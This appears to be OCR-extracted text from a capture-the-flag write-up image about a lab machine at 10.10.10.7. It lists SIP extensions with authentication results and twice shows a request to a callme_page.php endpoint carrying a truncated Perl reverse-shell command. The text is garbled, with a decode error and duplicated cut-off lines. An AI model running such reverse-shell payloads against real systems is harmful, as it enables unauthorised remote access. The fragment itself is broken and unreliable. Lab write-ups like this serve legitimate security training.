 ERROR:TakeASip:could not decode to tag
Extension | Authentication
267 | weird
117 | weird
241 | weird
286 | weird
294 | weird
341 | weird
356 | weird
369 | weird
375 | weird
233 | reqauth
276 | weird
https://10.10.10.7/recordings/misc/callme_page.php?action
Application: system
Data: perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::I
https://10.10.10.7/recordings/misc/callme_page.php?action
Application: system
Data: perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::I